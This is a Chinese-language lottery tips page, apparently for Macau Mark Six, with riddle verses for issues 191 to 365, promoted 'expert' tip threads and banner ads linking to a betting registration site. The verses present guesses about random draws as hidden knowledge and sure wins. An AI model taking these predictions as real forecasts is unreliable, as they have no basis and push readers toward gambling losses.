今期买猴输尽光，忠心报主过一生，蛇里有虎得玄机，将相夫人三八妇。<br /><br /><br />第191期： 今期买羊输尽光，赶尽杀绝不放宽，特码今期看细数，龙头蛇尾中生肖。<br /><br /><br />第192期： 今期买鸡输尽光，子午相冲不可信，特码双数发红绿，仰首一六问青天。<br /><br /><br />第193期： 今期买猴输尽光，日色高升月低微，牛头马面双双合，一行如畫隔遙津。<br /><br /><br />第194期： 今期买鼠输尽光。冰弦纤指弹流水，衰草随春出生意，孤灯依旧托残光。<br /><br /><br />第195期： 今期买蛇输尽光，一点儿用处没有，六部玄机码中码，吉日升腾果遂期。<br /><br /><br />第196期： 今期买虎输尽光，不爲離情莫折伊，六畜再旺在家中，王朝马汉站两旁。<br /><br /><br />第197期： 今期买马输尽光，天大地大我最大，龙前蛇后二中特，有福之人中特码。<br /><br /><br />第198期： 今期买猴输尽光，码开单数人称好，看好特码你有缘，仰看牵牛思渡河。<br /><br /><br />第199期： 今期买羊输尽光，合数买单买蓝波，蛇鸡狗猪找特码，粒粒蓝珠三门开。<br /><br /><br />第200期： 今期买兔输尽光，黄云萧条白曰暗，十二生肖谁最后，十八罗汉镇邪魔。<br /><br /><br />第201期： 今期买兔输尽光，买八一定能发财，特码连双出本期，一码吼三五有奖。<br /><br /><br />第202期： 今期买狗输尽光，一八常见不为奇、斩蔡阳兄弟释疑，会古城主臣聚义。<br /><br /><br />第203期： 今期买猪输尽光，荷花兰李找竹花，特码定双出本期，潮京圖庫有玄機。<br /><br /><br />第204期： 今期买兔输尽光，十九二十助你发，看好特码不用愁，必中不服要比过。<br /><br /><br />第205期： 今期买狗输尽光，飘洋过海把名扬，生肖今期旺金木，十五一十话你知。<br /><br /><br />第206期： 今期买虎输尽光，胆大无比闹天庭，十山八里出真人，六六相对相持续。<br /><br /><br />第207期： 今期买羊输尽光，送走猴年到鸡年，牛羊成群出三二，号双波爲红与绿。<br /><br /><br />第208期： 今期买鸡输尽光，官大权大肚子大，鸡走前后牛跟来，不是鸡来不是鼠。<br /><br /><br />第209期： 今期买鸡输尽光，那胜妃子朝元阁，有机玻璃看绿波，绿柳成阴又一春。<br /><br /><br />第210期： 今期买鸡输尽光，一克容情造乾坤，蛇猪虎肖有参考，农夫家里出千金。<br /><br /><br />第211期： 今期买猪输尽光，一头特码零头取，特码就在火土号，人欢聚散一杯酒。<br /><br /><br />第212期： 今期买鼠输尽光，穿崖贯石出厚地，擒盗捉贼威势高，倚树沉眠日已斜<br /><br /><br />第213期： 今期买蛇输尽光，农民视它家中宝，特码出在龙马身，一等奖我很坚强。<br /><br /><br />第214期： 今期买猴输尽光，不到长城心不死，羊狗虎龙赌今期，八面玲珑小花猫。<br /><br /><br />第215期： 今期买兔输尽光，是在早晚一二天，特尾定在四字来，走到前头无回路。<br /><br /><br />第216期： 今期买牛输尽光，六发挥出就开始，牛羊对冲中为特，一一生肖有玄机。<br /><br /><br />第217期： 今期买虎输尽光，六发挥出就开始，六合生财益万家，一一生肖有玄机。<br /><br /><br />第218期： 今期买羊输尽光，龙飞风舞是吉兆、国泰民安人人欢，君主圣贤万人仰。<br /><br /><br />第219期： 今期买牛输尽光，山崩地裂出圣人，牛郎织女结夫妻，雙山嶺伯欽留僧。<br /><br /><br />第220期： 今期买马输尽光，群鸟飞来成一行，天生丽质真美丽，错过一时悔一时。<br /><br /><br />第221期： 今期买猴输尽光，欢天喜地红红火，兔鸡猴蛇猜中间，树倒孙散难相聚。<br /><br /><br />第222期： 今期买猴输尽光，桃园结义三兄弟，猴蛇猪肖猜四尾，耕田种地无财发。<br /><br /><br />第223期： 今期买狗输尽光，汉前将军多说法，六畜兴旺家中肖，只等四七迅速来。<br /><br /><br />第224期： 今期买虎输尽光，奸臣献计斩忠良，六合在前取投机，金枝玉叶最娇贵。<br /><br /><br />第225期： 今期买羊输尽光，无须恼心苦恼脑，马走牛来是时机，二八相连结灵码。<br /><br /><br />第226期： 今期买牛输尽光，谁风轻阴是良夜，闲想习池公宴罢，水储风絮夕阳天。<br /><br /><br />第227期： 今期买马输尽光，好事成双也是五，特码爆冷玄机中，羌笛秋聲濕塞煙。<br /><br /><br />第228期： 今期买猪输尽光，有去無來不成理，特码是小单数开，两岸青山猴子多。<br /><br /><br />第229期： 今期买猴输尽光，三九可博一大数，生肖如今以看好，定下四一作为伴。<br /><br /><br />第230期： 今期买龙输尽光，不见老鼠三五个，六合将会变三合，太平盛世猪狗欢。<br /><br /><br />第231期： 今期买龙输尽光，春秋生肖有特出，看准小号全下注，石矾西畔问渔船。<br /><br /><br />第232期： 今期买狗输尽光，良工不示人以朴，看好合数一三八，卖艺之人去投宿。<br /><br /><br />第233期： 今期买龙输尽光，元帅太监四五数，龙马虎蛇中本期，风靡一时三六九。<br /><br /><br />第234期： 今期买猴输尽光，一言必中在掌中，牛郎织女结夫妻，力大似牛二当三。<br /><br /><br />第235期： 今期买兔输尽光，非好汉唔敢过领，六合出在百姓家，反即杀头神鬼骂。<br /><br /><br />第236期： 今期买狗输尽光，织女在等阿牛哥，马会今期送特来，前仆后继三七吹。<br /><br /><br />第237期： 今期买猴输尽光，欢天喜地红红火，狗守大门整日闲，树倒孙散难相聚。<br /><br /><br />第238期： 今期买狗输尽光，谁说东海无龙王，六合有码今期开，一句鬼话说前头。<br /><br /><br />第239期： 今期买羊输尽光，劉玄德三顧草廬，看好二九明中取，春风十里扬州路。<br /><br /><br />第240期： 今期买猴输尽光，一到开码心自知，虎头蛇尾中生肖，中得头彩无问题。<br /><br /><br />第241期： 今期买狗输尽光，出蓝出红防尾门，鼠头蛇尾不足道，发财莫过一四七。<br /><br /><br />第242期： 今期买马输尽光，南北东西万里程，特码二九合数双，身在福中不知福。<br /><br /><br />第243期： 今期买猴输尽光，万里春归山水欢，特码发财必是单，花果山群妖聚義。<br /><br /><br />第244期： 今期买鼠输尽光，飘洋过海把名扬，特出双数六合中，十五一十话你知。<br /><br /><br />第245期： 今期买虎输尽光，曹丕乘乱纳甄氏、十首当年有旧词，唱青歌翠儿无遗、<br /><br /><br />第246期： 今期买马输尽光，華清高樹出離宮，十二生肖找老大，赢钱料当家作主。<br /><br /><br />第247期： 今期买鸡输尽光，合双本期开特码，蛇行狗走无定处，好人贼索反开怀。<br /><br /><br />第248期： 今期买猪输尽光，只是紅顔多命苦，特码就是兔四八，肥水不落外人田。<br /><br /><br />第249期： 今期买羊输尽光、炎黄子孙千干万，聪明才智我之上，头脑简单也不假。<br /><br /><br />第250期： 今期买牛输尽光，有去無來不成理，六合今见大吉祥，两岸青山猴子多。<br /><br /><br />第251期： 今期买鸡输尽光，倚香偎玉堪流连，猴头猴尾不要买，皇帝身边大红人。<br /><br /><br />第252期： 今期买牛输尽光，黃風嶺唐僧有難，特码中间示红蓝，金幅美女配秀才。<br /><br /><br />第253期： 今期买猴输尽光，偷偷绝技遭人打，六畜到来乐万家，十九从来好头彩。<br /><br /><br />第254期： 今期买牛输尽光，农民视它家中宝，六合生财益万家，一等奖我很坚强。<br /><br /><br />第255期： 今期买蛇输尽光，实地入胍旺千年，特攻细数发彩民，西天取经它有份。<br /><br /><br />第256期： 今期买兔输尽光，锁定红珠能赢你，六畜中特应不难，百计各方寻入口。<br /><br /><br />第257期： 今期买龙输尽光，两绿生肖今期查，特肖就在前两期，摘尽枇杷一树金。<br /><br /><br />第258期： 今期买马输尽光，一生寒霜苦命人，牛龙狗猪出一肖，十六最绿势必赢。<br /><br /><br />第259期： 今期买鸡输尽光，十大美女下江南，财神本期关二六，是非只为多开口。<br /><br /><br />第260期： 今期买牛输尽光，八上四下开一码，马猴羊虎肯定杀，西在路上你我他。<br /><br /><br />第261期： 今期买鼠输尽光，却有天间两阴会，特码登台运不改，春天里头开红花。<br /><br /><br />第262期： 今期买虎输尽光，亡羊补牢时未晚，愿为美女下火海，隻是要你以身许。<br /><br /><br />第263期： 今期买狗输尽光，旭日照山亦照水，龙蛇相会在今期，喜登九天七夕会。<br /><br /><br />第264期： 今期买鼠输尽光，春秋生肖有特出，特码今期定二七，石矾西畔问渔船。<br /><br /><br />第265期： 今期买鼠输尽光，不爲離情莫折伊，特码生肖它最大，王朝马汉站两旁。<br /><br /><br />第266期： 今期买马输尽光，做亏事心夜怕鬼，鸡马猪猴应爲杀，人贵有自知之明。<br /><br /><br />第267期： 今期买鼠输尽光，一精三通能发达，特码红数道分明，天下无不散筵席。<br /><br /><br />第268期： 今期买马输尽光，桃花尽日随流水，龙行风雨西方来，挟天子以令诸侯。<br /><br /><br />第269期： 今期买虎输尽光，必有三六从中走，六畜猜特真天子，将军威权千里雄。<br /><br /><br />第270期： 今期买猴输尽光，一日千里四蹄踩，特码落在红头家，拒人于千里之外。<br /><br /><br />第271期： 今期买鼠输尽光，东船西航两头现，狗后兔前绕二圈，横七竖八五门码。<br /><br /><br />第272期： 今期买鸡输尽光，旭日照山亦照水，特码蓝波送大家，喜登九天七夕会。<br /><br /><br />第273期： 今期买鸡输尽光，处世清闲不带忧，六字开出一二伴，世人得知功最高。<br /><br /><br />第274期： 今期买羊输尽光，机遇一来是四五，特码就在火土号，万里云空龙飞翔。<br /><br /><br />第275期： 今期买龙输尽光，瑞鹿送宝喜洋洋，猴头猴尾不要买，一杆细看十有九。<br /><br /><br />第276期： 今期买鼠输尽光，山盟海誓不变心，看八来四有二三，卡死二姐第好位。<br /><br /><br />第277期： 今期买蛇输尽光，万绿丛中一点红，特码蓝波送大家，早南晚北天無雨。<br /><br /><br />第278期： 今期买虎输尽光，合双本期开特码，看见八钱散发打，好人贼索反开怀。<br /><br /><br />第279期： 令期买鼠输尽光，鼠去牛一醉旧岁，时人不识凌云木，郑国游人未及家。<br /><br /><br />第280期： 今期买羊输尽光，玄机历在双数找，六合人生一五追，天上神仙有几何。<br /><br /><br />第281期： 今期买马输尽光，各显神通得利益，白姐点码君中奖，玩而无志看双数。<br /><br /><br />第282期： 今期买马输尽光，曹公煮酒论英雄，虎落无势是穷期，有加无减数八卦。<br /><br /><br />第283期： 今期买猪输尽光，遇目不忘脑里藏，生肖本命带红花，嘴尖齿利东复西。<br /><br /><br />第284期： 今期买羊输尽光，东扯葫芦西扯瓢，龙狗虎中猜特码，家中六畜好特肖。<br /><br /><br />第285期： 今期买猴输尽光，日和风利大地春，龙狗相冲不得利，嫦娥月宫思情郎。<br /><br /><br />第286期： 今期买狗输尽光，只见二八明中定，看好特码不用愁，一人之下万人上。<br /><br /><br />第287期： 今期买猴输尽光，一头特码零头取，兔子飞奔报喜来，人欢聚散一杯酒。<br /><br /><br />第288期： 今期买猴输尽光，橫七豎八可加減，看好二九明中取，立即三删五除现。<br /><br /><br />第289期： 今期买牛输尽光，一三连出也不厅，今生无悔九九情，心平气和来解决。<br /><br /><br />第290期： 今期买虎输尽光，春雨绵绵润万物，特肖可能在野兽，卷上珠帘总不如。<br /><br /><br />第291期： 今期买牛输尽光，单数必开羊狗鸡，百忍之中有祥和，六合开出百花地。<br /><br /><br />第292期： 今期买兔输尽光，统领昆休添瑞彩，特码出在尾绿肖，一一合二定奇数。<br /><br /><br />第293期： 今期买兔输尽光，咬龙出海四一现，兔鸡猴蛇猜中间，好马不吃回头草。<br /><br /><br />第294期： 今期买牛输尽光，心心相印实为贵，特码二六是何肖，得志之士应慎记。<br /><br /><br />第295期： 今期买猴输尽光，完壁归赵功圆满、外道施威欺正性、心猿获宝伏邪魔、<br /><br /><br />第296期： 今期买羊输尽光，狗急跳墙稳观特，东成西就万事通，无心插柳柳成阴。<br /><br /><br />第297期： 今期买鸡输尽光，一一相见旧码现，东宫小姐采荷花，见四吼四波旺蓝。<br /><br /><br />第298期： 今期买马输尽光，天字一发六可定，特码开出桃花边，注意一三五发财。<br /><br /><br />第299期： 今期买马输尽光，赶尽杀绝不放宽，生肖笑言有财来，龙头蛇尾中生肖。<br /><br /><br />第300期： 今期买牛输尽光，官大权大肚子大，十二生肖见鼠影，不是鸡来不是鼠。<br /><br /><br />第301期： 今期买龙输尽光，一线求生也挣扎，牛郎织女有玄机，沾请带故朋友聚。<br /><br /><br />第302期： 今期买兔输尽光，饭后茶品算灵码，马儿成亲喜洋洋，张样之妹张容也。<br /><br /><br />第303期： 今期买龙输尽光，彩民转运好八字，羊蛇今期来争特，岁月如梭匆匆去。<br /><br /><br />第304期： 今期买鸡输尽光，金幅夫人找管家，狗头军师巧计谋，荣华富贵猜今期。<br /><br /><br />第305期： 今期买牛输尽光，必有三六从中走，鼠偷奇案况钟察，将军威权千里雄。<br /><br /><br />第306期： 今期买兔输尽光，风流人物数今期，虎鸡兔牛马肖死，君心三八为石得。<br /><br /><br />第307期： 今期买虎输尽光, 一轮明月天上挂，司马徽再荐名士，刘玄德三颐草庐。<br /><br /><br />第308期： 今期买猪输尽光，买码还需看牛羊，鸡到天明自报晓，神机妙算得特码。<br /><br /><br />第309期： 今期买羊输尽光，只见二八明中定，特码双数发红绿，一人之下万人上。<br /><br /><br />第310期： 今期买鼠输尽光，买个大码一生好，猪蛇对冲出特码，梁山好汉是英雄。<br /><br /><br />第311期： 今期买猪输尽光，日色高升月低微，龙马同事发大财，一行如畫隔遙津。<br /><br /><br />第312期： 今期买蛇输尽光，一夜醒来成富翁，羊蛇今期来争特，玉手和煙弄一枝。<br /><br /><br />第313期： 今期买兔输尽光，天字一发六可定，十二生肖正正中，注意一三五发财。<br /><br /><br />第314期： 今期买羊输尽光，逢人只说三分话，虎在一旁无人理，是虎是龙细心想。<br /><br /><br />第315期： 今期买蛇输尽光，开头结尾定有局，十二生肖开三数，偷码奇人一九成。<br /><br /><br />第316期： 今期买猴输尽光，多行不义必自毙，牛郎织女喜相会，农家六畜有特肖。<br /><br /><br />第317期： 今期买猪输尽光，十七十八正少年，看准小号全下注，牧童骑牛勒苦读。<br /><br /><br />第318期： 今期买牛输尽光，冷码一二今期开，虎头蛇尾中生肖，一生误我也聪明。<br /><br /><br />第319期： 今期买鸡输尽光，统领昆休添瑞彩，虎前鸡后三买七，一一合二定奇数。<br /><br /><br />第320期： 今期买猪输尽光，时来运转必中金，虎在一旁无人理，情人眼里出西施。<br /><br /><br />第321期： 今期买猪输尽光，曹阿瞒许田打围。游地府太宗还魂，进瓜果刘全续配。<br /><br /><br />第322期： 今期买猴输尽光，四季轮转有规律，欲钱请观朱元樟，奸臣当道龙难平。<br /><br /><br />第323期： 今期买羊输尽光，一点儿用处没有，猴头虎尾其中取，吉日升腾果遂期。<br /><br /><br />第324期： 今期买猴输尽光，冷码一二今期开，十二生肖数老大，一生误我也聪明。<br /><br /><br />第325期： 今期买马输尽光，物丰年强好气氛，看见八钱散发打，猎犬自是山上丧。<br /><br /><br />第326期： 今期买蛇输尽光，關雲長挂印封金，马上坐着食蛇客，好运四六今复开。<br /><br /><br />第327期： 今期买猴输尽光，阿法额外八开家，看好合数二三五，望一九再次回头。<br /><br /><br />第328期： 今期买牛输尽光，一克容情造乾坤，狗后兔前绕二圈，农夫家里出千金。<br /><br /><br />第329期： 今期买猪输尽光，精打细算是牛马，马会今期送特来，皆是英雄血染成。<br /><br /><br />第330期： 今期买虎输尽光，放之四海而皆准，特碼合數定是單，世事磋跎戚自首。<br /><br /><br />第331期： 今期买猴输尽光，阿法额外八开家，牛头马面双双合，望一九再次回头。<br /><br /><br />第332期： 今期买马输尽光，梦绕云山十二层，牛蛇羊猪中生肖，好人自有好來報。<br /><br /><br />第333期： 今期买鼠输尽光，和尚何事出真言，鸡飞狗跳勐虎来，雪高三尺云上天。<br /><br /><br />第334期： 今期买狗输尽光，而今渐觉出蓬蒿，三八上阵四定赢，一门巾帼立战功。<br /><br /><br />第335期： 今期买猴输尽光，曹丕乘乱纳甄氏、十首当年有旧词，唱青歌翠儿无遗、<br /><br /><br />第336期： 今期买蛇输尽光，雄霸兽坛自称王，猴左蛇右合有缘，十赌必输是养透。<br /><br /><br />第337期： 今期买猴输尽光。土山关公约三事，心猿止处诸缘伏，劈破傍门见月明。<br /><br /><br />第338期： 今期买鸡输尽光，定下其中是龙马，龙前龙后饶三圈，真才是块好材料。<br /><br /><br />第339期： 今期买蛇输尽光，八上四下开一码，狗守大门整日闲，西在路上你我他。<br /><br /><br />第340期： 今期买鸡输尽光，精打细算是牛马，马蹄声声跃四方，皆是英雄血染成。<br /><br /><br />第341期： 今期买鼠输尽光，橫七豎八可加減，蛇鼠狂午升平岁，立即三删五除现。<br /><br /><br />第342期： 今期买猪输尽光，扬威抖擞惹祸端。满圆绿色春意浓，取得真经功果大。<br /><br /><br />第343期： 今期买蛇输尽光，冷门号码是三六，六畜生肖发大家，相扶持逢凶化吉。<br /><br /><br />第344期： 今期买牛输尽光，華清高樹出離宮，看好特码你有缘，赢钱料当家作主。<br /><br /><br />第345期： 今期买狗输尽光，不吃五谷吃青草，十二生肖叫老大，蛟龙出海中四二。<br /><br /><br />第346期： 今期买羊输尽光，曾人透码观当时，龙门三五有几高，禅机二八更相宜。<br /><br /><br />第347期： 今期买龙输尽光，再博五位有财收，特码生肖它最大，向上八期博六合。<br /><br /><br />第348期： 今期买猴输尽光，扬长而去三比六，特尾定在四字来，一金一土一方火。<br /><br /><br />第349期： 今期买牛输尽光，欲钱请看沙无尽，鸡飞狗跳勐虎来，喜见树前闹杏花。<br /><br /><br />第350期： 今期买兔输尽光，有钱不要去买狗，生肖今期旺金木，良策妙計計計絕。<br /><br /><br />第351期： 今期买蛇输尽光，不到长城心不死，特看头数零三四，八面玲珑小花猫。<br /><br /><br />第352期： 今期买猴输尽光，遥望碧空情未了，日西夜南草下湿，早南晚北天无雨。<br /><br /><br />第353期： 今期买羊输尽光，和尚何事出真言，牛蛇羊猪中生肖，雪高三尺云上天。<br /><br /><br />第354期： 今期买牛输尽光，半壁江同半壁紅，鼠后灵牛头发角，一脉相承传万代。<br /><br /><br />第355期： 今期买狗输尽光，六合结成是一对，鼠目寸光小人志，劝君凡事须注意。<br /><br /><br />第356期： 今期买猴输尽光，秀外慧中把特藏，虎威千里镇八方，开大开小自然知。<br /><br /><br />第357期： 今期买牛输尽光，荷花兰李找竹花，龙前龙后饶三圈，潮京圖庫有玄機。<br /><br /><br />第358期： 今期买鼠输尽光，成败得失在决心，六合出在百姓家，铁树发芽开金花。<br /><br /><br />第359期： 今期买狗输尽光，偷偷绝技遭人打，猴羊虎马肖要杀，十九从来好头彩。<br /><br /><br />第360期： 今期买猪输尽光，一到开码心自知，猴羊虎马肖要杀，中得头彩无问题。<br /><br /><br />第361期： 今期买蛇输尽光，無底洞裏一大人，羊马猪虎猴有特，家有六畜家中旺。<br /><br /><br />第362期： 今期买龙输尽光，东扯葫芦西扯瓢，蛇马狗肖创奇迹，家中六畜好特肖。<br /><br /><br />第363期： 今期买兔输尽光，不吃五谷吃青草，马上坐着食蛇客，蛟龙出海中四二。<br /><br /><br />第364期： 今期买狗输尽光，买八一定能发财，虎头蛇尾难成事，一码吼三五有奖。<br /><br /><br />第365期： 今期买虎输尽光，是王是將不重要，看准好码下大注，名存实亡唔四死。 </div>
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》51776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#FF80FF">【三肖中特码】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#FF00FF">【精准杀四肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#FF0080">【吃菜肉草肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#FF0000">【九宫禁三肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#808080">【买啥开啥％】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#808000">【十码必中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#8000FF">【平尾连准√】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#800080">【五码☆中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#800000">【数字解特码】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#0080FF">【波色主一波】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#008080">【一句中平码】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#008000">【五尾中特码】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>024期: 澳门六合彩 <font color="#FF80FF">【三字爆特码】</font>已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！51776.cc</div>
   <ul>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#FF80FF">【公式平特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#FF8080">【公式三行】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#FF0080">【公式平尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#FF0000">【公式独平】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#80FF00">【公式杀肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#808080">【公式四肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#808000">【公式五尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#8000FF">【公式家野】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#800080">【公式平特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#800000">【公式大小】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#00FF00">【公式前后】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#0080FF">【公式七肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#008080">【公式单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#008000">【一波中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>024期: 澳门六合彩 <font color="#0080FF">【一肖中特】</font>已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！51776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/57.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【澳门天机诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/58.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【澳赌王七尾数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/59.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【澳另版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/60.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【玄机二句诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/61.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【内部透密玄机】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/62.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【澳正版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/63.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【澳一句梅花诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/64.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【澳半句玄机诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/65.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【生肖特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/66.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【澳正版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/67.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【澳另版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/68.html"><span class="cgi-gsb-tit">全年资料</span>024期: 澳门六合彩 【波色生肖诗句】已更新</a></li>
      
